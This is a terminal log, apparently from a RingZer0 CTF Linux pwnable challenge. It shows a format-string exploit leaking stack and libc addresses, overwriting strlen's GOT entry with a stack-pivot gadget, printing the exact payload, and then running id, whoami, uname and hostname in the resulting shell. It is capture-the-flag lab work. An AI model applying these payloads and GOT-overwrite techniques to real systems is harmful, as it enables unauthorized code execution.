 bas@tritonal: ~/tmp/ringzer0ctf/pwnable-linux/5
parameter 5 points to:  0x7fff4dd22f88
address pointed to by parameter 5 contains:  0x7fff4dd23f51
scratch contains:  0x72632f656d6f682f
scratch is parameter 1131
[+] strlen is at 0x7f3ff044ac40.
[+] libc_base is at 0x7f3ff03ca000.
[+] stack pivot gadget is at 0x7f3ff044ccfe.
[+] wrote 0x601b00 to 1131
[+] wrote 0x601b01 to 1132
[+] wrote 0x601b02 to 1133
[+] writing 0x44ccfe to strlen's GOT entry
[+] format string payload: %254c%1131$hhn%206c%1132$hhn%120c%1133$hhn
HF Remote Secure Shell [1.3.37]
Password:
id 1>&0
uid=1001(crackme) gid=1001(crackme) groups=1001(crackme)
whoami 1>&0
crackme
uname -a 1>&0
Linux ld64fssploit 3.2.0-4-amd64 #1 SMP Debian 3.2.60-1+deb7u3 x86_64 GNU/Linux
hostname 1>&0
ld64fssploit